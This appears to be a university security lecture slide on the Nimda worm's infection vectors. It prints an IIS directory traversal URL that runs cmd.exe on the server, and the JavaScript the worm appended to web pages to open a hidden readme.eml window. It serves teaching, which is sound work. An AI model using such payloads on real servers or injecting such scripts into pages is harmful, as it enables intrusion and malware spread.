 Nimda Worm

• Vector 3: Exploits various IIS directory traversal vulnerabilities
  – Use crafted URL to cause a command executing at
  – Example of a directory traversal attack:
    • http://address.of.iis5.system/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\
• Vector 4: Exploit backdoors left by earlier worms
• Vector 5: Appends JavaScript code to Web pages

<script language="JavaScript">
window.open("readme.eml", null, "resizable=no,top=6000,left=6000")
</script>

CS426 Fall 2010/Lecture 16 17